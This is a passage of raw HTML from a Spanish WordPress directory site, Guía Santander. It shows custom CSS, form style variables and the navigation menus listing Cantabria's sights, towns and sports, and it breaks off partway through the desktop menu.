<meta name="msapplication-TileImage" content="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			/*SECCIONES*/

#imgcolo{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgpro img{width:240px !important; height:190px !important; border-radius:10px !important;}

#imgpro a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgpros img{border-radius:10px !important; height:350px !important;}

#imgpros a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgcoloboradores img{border-radius:10px !important; height:240px !important;}

#imgcoloboradores a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

/*INSTAGRAM*/
ul.cnss-social-icon li.cn-fa-icon a.cnss-instagram{background: #d6249f;
  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
  box-shadow: 0px 3px 10px rgba(0,0,0,.25);}

strong{color:#143EB4 !important;}

#imgportada img{width:580px !important; height:380px !important; border-radius:10px !important;}

.date{display:none !important;}

.su-tabs-nav{background-color:#eee !important; color: #000 !important; border-radius:2px !important;}

.su-tabs-nav span{font-size:20px !important; border: 2px solid #fff; text-shadow: 1px 1px 2px white; color:#000 !important;}

.price-range{display:none !important;}

.wrapper-star-average-rating{display:none !important;}

.author-title{display:none !important;}

h1{text-align:center !important;}

.page-id-16558 #apus-header{display:none !important;}



.wcfmmp_sold_by_label{display:none !important;}

.woocommerce-price-suffix{display:none !important;}

.product-block .name{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

.product-block .name a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

.product-block .image{border-radius:10px !important;}

.wcfmmp-store-rating{display:none;}

.menu-item-15939 .dropdown-menu {
     height: 400px;
	overflow-y: auto;}

.menu-item-15945 .dropdown-menu {
     height: 400px;
	overflow-y: auto;}

#imgbandera img{width:150px !important; height:100px !important; border-radius:10px !important;}

#imgbandera a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}


.add-listing {display:none;}

.show-filter2{display:none !important;}

.wcfmmp_sold_by_wrapper img.wcfmmp_sold_by_logo {
    display:none !important;
}



.lp-h4 a{font-size:8px !important; background-color: #135CD5 !important; padding:2px !important; color:white !important; border-radius:4px !important;}

.elementor-posts .elementor-post__card .elementor-post__read-more {
    display:none !important;
}

.top-nav{display:none !important;}

.elementor-post__card a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;}

.listing-title a{text-transform: uppercase !important;
    color: #143EB4 !important;font-size: 14px !important;}

#post-18350 .sidebar .contact-form{display:none !important;}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><script></script></head>
<body class="wp-singular post-template-default single single-post postid-2472 single-format-standard wp-embed-responsive wp-theme-listdolistdo theme-listdo/listdo woocommerce-no-js header_transparent image-lazy-loading listdo elementor-default elementor-kit-6 directorist-content-active directorist-preload">

<div id="wrapper-container" class="wrapper-container">

	    
	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg"> 
    <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
        <i class="ti-close"></i>
    </button>
    <div class="apus-offcanvas-body">
        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-79" class="menu-item-79"><a title="Guía de Santander &#8211; Guía Santander" href="https://www.guiasantander.com/">Guía Santander</a></li>
<li id="menu-item-19006" class="menu-item-19006"><a title="Empresas de Cantabria" href="https://www.guiasantander.com/empresas/">Empresas</a></li>
<li id="menu-item-15939" class="has-submenu menu-item-15939"><a title="Sitios de Interés en Cantabria &#8211; Qué ver en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/">Sitios de Interés</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16788" class="menu-item-16788"><a title="Campos de Golf en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/campos-de-golf/">Campos de Golf</a></li>
	<li id="menu-item-16789" class="menu-item-16789"><a title="Casino en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/casino/">Casino</a></li>
	<li id="menu-item-16791" class="menu-item-16791"><a title="Circos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/circos/">Circos</a></li>
	<li id="menu-item-16792" class="menu-item-16792"><a title="Cuevas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/cuevas/">Cuevas</a></li>
	<li id="menu-item-16793" class="menu-item-16793"><a title="Estación de Esqui en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/estacion-de-esqui/">Estación de Esquí</a></li>
	<li id="menu-item-16795" class="menu-item-16795"><a title="Faros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/faros/">Faros</a></li>
	<li id="menu-item-16796" class="menu-item-16796"><a title="Ferias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/ferias/">Ferias</a></li>
	<li id="menu-item-16797" class="menu-item-16797"><a title="Fiestas Populares en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/fiestas-populares/">Fiestas Populares</a></li>
	<li id="menu-item-16798" class="menu-item-16798"><a title="Grandes Espacios en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/grandes-espacios/">Grandes Espacios</a></li>
	<li id="menu-item-16799" class="menu-item-16799"><a title="Iglesias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/iglesias/">Iglesias</a></li>
	<li id="menu-item-16800" class="menu-item-16800"><a title="Mercadillos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercadillos/">Mercadillos</a></li>
	<li id="menu-item-16801" class="menu-item-16801"><a title="Mercados en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercados/">Mercados</a></li>
	<li id="menu-item-16802" class="menu-item-16802"><a title="Museos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/museos/">Museos</a></li>
	<li id="menu-item-16803" class="menu-item-16803"><a title="Palacio de la Magdalena en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/palacio-de-la-magdalena/">Palacio de la Magdalena</a></li>
	<li id="menu-item-16804" class="menu-item-16804"><a title="Parque de Cabárceno " href="https://www.guiasantander.com/sitios-de-interes/parque-de-cabarceno/">Parque de Cabárceno</a></li>
	<li id="menu-item-16805" class="menu-item-16805"><a title="Parques Infantiles en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/">Parques Infantiles</a></li>
	<li id="menu-item-16806" class="menu-item-16806"><a href="https://www.guiasantander.com/sitios-de-interes/parques-zonas-barbacoa/">Parques Zonas Barbacoa</a></li>
	<li id="menu-item-16807" class="menu-item-16807"><a title="Playas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/playas/">Playas</a></li>
	<li id="menu-item-16808" class="menu-item-16808"><a title="Puertos de Montaña en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/">Puertos de Montaña</a></li>
	<li id="menu-item-16809" class="menu-item-16809"><a title="Puertos Deportivos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-deportivos/">Puertos Deportivos</a></li>
	<li id="menu-item-16810" class="menu-item-16810"><a title="Reservas Naturales en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/reservas-naturales/">Reservas Naturales</a></li>
	<li id="menu-item-16812" class="menu-item-16812"><a title="Rutas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/rutas/">Rutas</a></li>
	<li id="menu-item-16813" class="menu-item-16813"><a title="Teatros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teatros/">Teatros</a></li>
	<li id="menu-item-16814" class="menu-item-16814"><a title="Teléferico en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teleferico/">Teléferico</a></li>
	<li id="menu-item-16815" class="menu-item-16815"><a title="Zoológicos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/zoologicos/">Zoológicos</a></li>
</ul>
</li>
<li id="menu-item-15940" class="has-submenu menu-item-15940"><a title="Información de Santander" href="https://www.guiasantander.com/santander/">Santander</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16874" class="menu-item-16874"><a title="Cultura de Santander" href="https://www.guiasantander.com/santander/cultura-de-santander/">Cultura de Santander</a></li>
	<li id="menu-item-16875" class="menu-item-16875"><a title="Gastronomía de Santander" href="https://www.guiasantander.com/santander/gastronomia-de-santander/">Gastronomía de Santander</a></li>
	<li id="menu-item-16878" class="menu-item-16878"><a title="Fotos de Santander" href="https://www.guiasantander.com/santander/fotos-santander/">Fotos Santander</a></li>
	<li id="menu-item-16879" class="menu-item-16879"><a title="Historia de Santander" href="https://www.guiasantander.com/santander/historia-de-santander/">Historia de Santander</a></li>
	<li id="menu-item-16876" class="menu-item-16876"><a title="Gente Popular de Cantabria" href="https://www.guiasantander.com/santander/gente-popular/">Gente Popular</a></li>
	<li id="menu-item-16877" class="menu-item-16877"><a title="Medios de Transporte de Santander" href="https://www.guiasantander.com/santander/medios-de-transporte/">Medios de Transporte de Santander</a></li>
	<li id="menu-item-16991" class="menu-item-16991"><a title="Mitología de Cantabria" href="https://www.guiasantander.com/santander/mitologia-de-cantabria/">Mitología de Cantabria</a></li>
	<li id="menu-item-16880" class="menu-item-16880"><a title="Organismos Públicos de Cantabria" href="https://www.guiasantander.com/santander/organismos-publicos/">Organismos Públicos</a></li>
	<li id="menu-item-16881" class="menu-item-16881"><a title="Rutas Guiadas en Cantabria" href="https://www.guiasantander.com/santander/rutas-guiadas/">Rutas Guiadas</a></li>
	<li id="menu-item-16882" class="menu-item-16882"><a title="Semana Grande" href="https://www.guiasantander.com/santander/semana-grande/">Semana Grande</a></li>
</ul>
</li>
<li id="menu-item-17056" class="menu-item-17056"><a title="Ayuntamientos de Cantabria" href="https://www.guiasantander.com/ayuntamientos-de-cantabria/">Ayuntamientos</a></li>
<li id="menu-item-15941" class="has-submenu menu-item-15941"><a title="Pueblos de Cantabria" href="https://www.guiasantander.com/pueblos-de-cantabria/">Pueblos de Cantabria</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16823" class="menu-item-16823"><a title="Zona Asón-Aguera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-ason-aguera/">Zona Asón-Aguera</a></li>
	<li id="menu-item-16824" class="menu-item-16824"><a title="Zona Besaya" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-besaya/">Zona Besaya</a></li>
	<li id="menu-item-16825" class="menu-item-16825"><a title="Zona Campoo" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-campoo/">Zona Campoo</a></li>
	<li id="menu-item-16816" class="menu-item-16816"><a title="Zona Costa Occidental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/">Zona Costa Occidental</a></li>
	<li id="menu-item-16817" class="menu-item-16817"><a title="Zona Costa Oriental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-oriental/">Zona Costa Oriental</a></li>
	<li id="menu-item-16818" class="menu-item-16818"><a title="Zona Liébana" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-liebana/">Zona Liébana</a></li>
	<li id="menu-item-16819" class="menu-item-16819"><a title="Zona Pas-Miera-Pisueña" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-pas-miera-pisuena/">Zona Pas-Miera-Pisueña</a></li>
	<li id="menu-item-16820" class="menu-item-16820"><a title="Zona Saja-Nansa" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-saja-nansa/">Zona Saja-Nansa</a></li>
	<li id="menu-item-16821" class="menu-item-16821"><a title="Zona Santander" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-santander/">Zona Santander</a></li>
	<li id="menu-item-16822" class="menu-item-16822"><a title="Zona Trasmiera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-trasmiera/">Zona Trasmiera</a></li>
</ul>
</li>
<li id="menu-item-15943" class="menu-item-15943"><a title="Cines en Cantabria" href="https://www.guiasantander.com/cines/">Cines</a></li>
<li id="menu-item-15945" class="has-submenu menu-item-15945"><a title="Deportes en Cantabria" href="https://www.guiasantander.com/deportes/">Deportes</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16826" class="menu-item-16826"><a title="Actividades Subacuáticas en Cantabria" href="https://www.guiasantander.com/deportes/actividades-subacuaticas/">Actividades Subacuáticas</a></li>
	<li id="menu-item-16827" class="menu-item-16827"><a title="Ajedrez en Cantabria" href="https://www.guiasantander.com/deportes/ajedrez/">Ajedrez</a></li>
	<li id="menu-item-16828" class="menu-item-16828"><a title="Atletismo en Cantabria" href="https://www.guiasantander.com/deportes/atletismo/">Atletismo</a></li>
	<li id="menu-item-16829" class="menu-item-16829"><a title="Automovilismo en Cantabria" href="https://www.guiasantander.com/deportes/automovilismo/">Automovilismo</a></li>
	<li id="menu-item-16830" class="menu-item-16830"><a title="Bádminton en Cantabria" href="https://www.guiasantander.com/deportes/badminton/">Bádminton</a></li>
	<li id="menu-item-16831" class="menu-item-16831"><a title="Baloncesto en Cantabria" href="https://www.guiasantander.com/deportes/baloncesto/">Baloncesto</a></li>
	<li id="menu-item-16832" class="menu-item-16832"><a title="Balonmano en Cantabria" href="https://www.guiasantander.com/deportes/balonmano/">Balonmano</a></li>
	<li id="menu-item-16833" class="menu-item-16833"><a title="Beísbol en Cantabria" href="https://www.guiasantander.com/deportes/beisbol/">Beísbol</a></li>
	<li id="menu-item-16834" class="menu-item-16834"><a title="Bolos en Cantabria" href="https://www.guiasantander.com/deportes/bolos/">Bolos</a></li>
	<li id="menu-item-16835" class="menu-item-16835"><a title="Boxeo en Cantabria" href="https://www.guiasantander.com/deportes/boxeo/">Boxeo</a></li>
	<li id="menu-item-16836" class="menu-item-16836"><a title="Caza en Cantabria" href="https://www.guiasantander.com/deportes/caza/">Caza</a></li>
	<li id="menu-item-16837" class="menu-item-16837"><a title="Ciclismo en Cantabria" href="https://www.guiasantander.com/deportes/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-16838" class="menu-item-16838"><a title="Deportes Aéreos en Cantabria" href="https://www.guiasantander.com/deportes/deportes-aereos/">Deportes Aéreos</a></li>
	<li id="menu-item-16839" class="menu-item-16839"><a title="Deportes de Invierno en Cantabria" href="https://www.guiasantander.com/deportes/deportes-de-invierno/">Deportes de Invierno</a></li>
	<li id="menu-item-16840" class="menu-item-16840"><a title="Espeleología en Cantabria" href="https://www.guiasantander.com/deportes/espeleologia/">Espeleología</a></li>
	<li id="menu-item-16841" class="menu-item-16841"><a title="FCDDF en Cantabria" href="https://www.guiasantander.com/deportes/fcddf/">FCDDF</a></li>
	<li id="menu-item-16842" class="menu-item-16842"><a title="Fútbol en Cantabria" href="https://www.guiasantander.com/deportes/futbol/">Fútbol</a></li>
	<li id="menu-item-16843" class="menu-item-16843"><a title="Gimnasia en Cantabria" href="https://www.guiasantander.com/deportes/gimnasia/">Gimnasia</a></li>
	<li id="menu-item-16844" class="menu-item-16844"><a title="Golf en Cantabria" href="https://www.guiasantander.com/deportes/golf/">Golf</a></li>
	<li id="menu-item-16845" class="menu-item-16845"><a title="Halterofilia en Cantabria" href="https://www.guiasantander.com/deportes/halterofilia/">Halterofilia</a></li>
	<li id="menu-item-16846" class="menu-item-16846"><a title="Hípica en Cantabria" href="https://www.guiasantander.com/deportes/hipica/">Hípica</a></li>
	<li id="menu-item-16847" class="menu-item-16847"><a title="Hockey en Cantabria" href="https://www.guiasantander.com/deportes/hockey/">Hockey</a></li>
	<li id="menu-item-16848" class="menu-item-16848"><a title="Judo en Cantabria" href="https://www.guiasantander.com/deportes/judo/">Judo</a></li>
	<li id="menu-item-16849" class="menu-item-16849"><a title="Kárate en Cantabria" href="https://www.guiasantander.com/deportes/karate/">Kárate</a></li>
	<li id="menu-item-16850" class="menu-item-16850"><a title="Kickboxing en Cantabria" href="https://www.guiasantander.com/deportes/kickboxing/">Kickboxing</a></li>
	<li id="menu-item-16851" class="menu-item-16851"><a title="Montaña y Escalada en Cantabria" href="https://www.guiasantander.com/deportes/montana-y-escalada/">Montaña y Escalada</a></li>
	<li id="menu-item-16852" class="menu-item-16852"><a title="Natación en Cantabria" href="https://www.guiasantander.com/deportes/natacion/">Natación</a></li>
	<li id="menu-item-16853" class="menu-item-16853"><a title="Pádel en Cantabria" href="https://www.guiasantander.com/deportes/padel/">Pádel</a></li>
	<li id="menu-item-16854" class="menu-item-16854"><a title="Patinaje en Cantabria" href="https://www.guiasantander.com/deportes/patinaje/">Patinaje</a></li>
	<li id="menu-item-16859" class="menu-item-16859"><a title="Pesca en Cantabria" href="https://www.guiasantander.com/deportes/pesca/">Pesca</a></li>
	<li id="menu-item-16860" class="menu-item-16860"><a title="Petanca en Cantabria" href="https://www.guiasantander.com/deportes/petanca/">Petanca</a></li>
	<li id="menu-item-16861" class="menu-item-16861"><a title="Piragüismo en Cantabria" href="https://www.guiasantander.com/deportes/piraguismo/">Piragüismo</a></li>
	<li id="menu-item-16862" class="menu-item-16862"><a title="Remo en Cantabria" href="https://www.guiasantander.com/deportes/remo/">Remo</a></li>
	<li id="menu-item-16863" class="menu-item-16863"><a title="Rugby en Cantabria" href="https://www.guiasantander.com/deportes/rugby/">Rugby</a></li>
	<li id="menu-item-16864" class="menu-item-16864"><a title="Salvamento y Socorrismo en Cantabria" href="https://www.guiasantander.com/deportes/salvamento-y-socorrismo/">Salvamento y Socorrismo</a></li>
	<li id="menu-item-16865" class="menu-item-16865"><a title="Squash en Cantabria" href="https://www.guiasantander.com/deportes/squash/">Squash</a></li>
	<li id="menu-item-16866" class="menu-item-16866"><a title="Surf en Cantabria" href="https://www.guiasantander.com/deportes/surf/">Surf</a></li>
	<li id="menu-item-16867" class="menu-item-16867"><a title="Taekwondo en Cantabria" href="https://www.guiasantander.com/deportes/taekwondo/">Taekwondo</a></li>
	<li id="menu-item-16868" class="menu-item-16868"><a title="Tenis en Cantabria" href="https://www.guiasantander.com/deportes/tenis/">Tenis</a></li>
	<li id="menu-item-16869" class="menu-item-16869"><a title="Tenis de mesa en Cantabria" href="https://www.guiasantander.com/deportes/tenis-de-mesa/">Tenis de mesa</a></li>
	<li id="menu-item-16870" class="menu-item-16870"><a title="Tiro con Arco en Cantabria" href="https://www.guiasantander.com/deportes/tiro-con-arco/">Tiro con Arco</a></li>
	<li id="menu-item-16871" class="menu-item-16871"><a title="Triatlón en Cantabria" href="https://www.guiasantander.com/deportes/triatlon/">Triatlón</a></li>
	<li id="menu-item-16872" class="menu-item-16872"><a title="Vela en Cantabria" href="https://www.guiasantander.com/deportes/vela/">Vela</a></li>
	<li id="menu-item-16873" class="menu-item-16873"><a title="Voleibol en Cantabria" href="https://www.guiasantander.com/deportes/voleibol/">Voleibol</a></li>
</ul>
</li>
</ul></div>        </nav>
        <div class="header-top-mobile clearfix">
                                <div class="add-listing">
                        <a class="btn btn-addlisting btn-theme btn-outline" href="https://www.guiasantander.com/agregar-negocio/"><i class="ti-plus" aria-hidden="true"></i> Agregar Empresa</a>   
                    </div>
                                    </div>
    </div>
</div>
<div class="over-dark"></div><div id="apus-header-mobile" class="header-mobile hidden-lg clearfix">
    <div class="container">
        <div class="row flex-middle">
            <div class="col-xs-6 left-inner">
                <div class="flex-middle">
                                                                <div class="logo">
                            <a href="https://www.guiasantander.com/" >
                                <img src="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png" alt="Guía de Santander">
                            </a>
                        </div>
                                    </div> 
            </div>
            <div class="col-xs-6">
                <div class="flex-middle">
                    <div class="ali-right">
                        
                                                        <div class="account-login">
                                    <ul class="login-account">
                                        <li class="icon-log"><a href="#apus_login_forgot_tab" class="apus-user-login wel-user"><i class="ti-user"></i></a></li>
                                    </ul>
                                </div>
                                                                            <div class="active-mobile">
                            <button data-toggle="offcanvas" class="btn btn-sm btn-offcanvas offcanvas" type="button">
                               <i class="flaticon-menu" aria-hidden="true"></i>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div id="apus-header" class="apus-header visible-lg header-1-63 no-sticky">		<div data-elementor-type="wp-post" data-elementor-id="63" class="elementor elementor-63">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-58e6474 elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="58e6474" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df8a405" data-id="df8a405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656313f elementor-widget__width-auto elementor-widget elementor-widget-apus_logo" data-id="656313f" data-element_type="widget" data-widget_type="apus_logo.default">
				<div class="elementor-widget-container">
					        <div class="wrapper-logo ">
            
            <a class="logo" href="https://www.guiasantander.com/" >
                <span class="logo-main">
                    <img width="610" height="344" src="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png" class="attachment-full size-full wp-image-994" alt="" decoding="async" srcset="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png 610w, https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n-300x169.png 300w, https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n-600x338.png 600w" sizes="(max-width: 610px) 100vw, 610px" />                </span>
            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17ec675" data-id="17ec675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c62ac4e elementor-widget__width-auto elementor-widget elementor-widget-apus_user_info" data-id="c62ac4e" data-element_type="widget" data-widget_type="apus_user_info.default">
				<div class="elementor-widget-container">
					            <div class="account-login">
                <ul class="login-account">
                    <li class="icon-log"><i class="ti-user"></i></li>
                    <li><a href="#apus_login_forgot_tab" class="apus-user-login wel-user">Área Profesional</a></li>
                    <li class="space">o</li>
                    <li><a href="#apus_register_tab" class="apus-user-register wel-user">Registro</a></li>
                </ul>
            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0e0ea8a elementor-widget__width-auto elementor-widget elementor-widget-apus_listings_add_listing_btn" data-id="0e0ea8a" data-element_type="widget" data-widget_type="apus_listings_add_listing_btn.default">
				<div class="elementor-widget-container">
					            <div class="add-listing ">
                <a class="btn btn-theme" href="https://www.guiasantander.com/agregar-negocio/"><i class="ti-plus"></i>Agregar Negocio</a>   
            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-fbecfaf elementor-widget__width-auto elementor-widget elementor-widget-apus_primary_menu" data-id="fbecfaf" data-element_type="widget" data-widget_type="apus_primary_menu.default">
				<div class="elementor-widget-container">
					            <div class="main-menu  ">
                <nav data-duration="400" class="apus-megamenu slide animate navbar p-static" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79 aligned-left"><a title="Guía de Santander &#8211; Guía Santander" href="https://www.guiasantander.com/">Guía Santander</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19006 aligned-left"><a title="Empresas de Cantabria" href="https://www.guiasantander.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15939 aligned-left"><a title="Sitios de Interés en Cantabria &#8211; Qué ver en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Sitios de Interés <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16788 aligned-left"><a title="Campos de Golf en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/campos-de-golf/">Campos de Golf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16789 aligned-left"><a title="Casino en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/casino/">Casino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16791 aligned-left"><a title="Circos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/circos/">Circos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16792 aligned-left"><a title="Cuevas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/cuevas/">Cuevas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16793 aligned-left"><a title="Estación de Esqui en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/estacion-de-esqui/">Estación de Esquí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16795 aligned-left"><a title="Faros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/faros/">Faros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16796 aligned-left"><a title="Ferias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/ferias/">Ferias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16797 aligned-left"><a title="Fiestas Populares en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/fiestas-populares/">Fiestas Populares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16798 aligned-left"><a title="Grandes Espacios en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/grandes-espacios/">Grandes Espacios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16799 aligned-left"><a title="Iglesias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/iglesias/">Iglesias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16800 aligned-left"><a title="Mercadillos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercadillos/">Mercadillos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16801 aligned-left"><a title="Mercados en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercados/">Mercados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16802 aligned-left"><a title="Museos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/museos/">Museos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16803 aligned-left"><a title="Palacio de la Magdalena en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/palacio-de-la-magdalena/">Palacio de la Magdalena</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16804 aligned-left"><a title="Parque de Cabárceno " href="https://www.guiasantander.com/sitios-de-interes/parque-de-cabarceno/">Parque de Cabárceno</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16805 aligned-left"><a title="Parques Infantiles en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/">Parques Infantiles</a></li>
